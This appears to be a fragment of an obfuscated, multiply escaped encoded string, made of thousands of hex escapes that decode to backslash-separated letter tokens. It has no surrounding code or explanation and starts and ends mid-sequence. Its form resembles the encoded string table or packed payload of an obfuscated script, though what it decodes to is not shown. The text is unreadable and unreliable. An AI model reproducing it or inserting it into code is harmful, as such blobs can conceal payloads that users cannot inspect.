5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x31\x76\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x31\x76\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x31\x64\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x31\x70\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x55\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x31\x73\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x31\x64\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x31\x70\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x31\x6f\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x31\x64\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x31\x6f\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x31\x6f\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x31\x64\x5c\x5c\x6e\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x31\x78\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x78\x5c\x5c\x31\x63\x5c\x5c\x55\x5c\x5c\x31\x39\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x31\x64\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x74\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x74\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x31\x68\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x74\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x72\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x77\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x72\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x77\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x76\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x76\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x31\x79\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x77\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x31\x30\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x31\x31\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x31\x69\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x31\x68\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c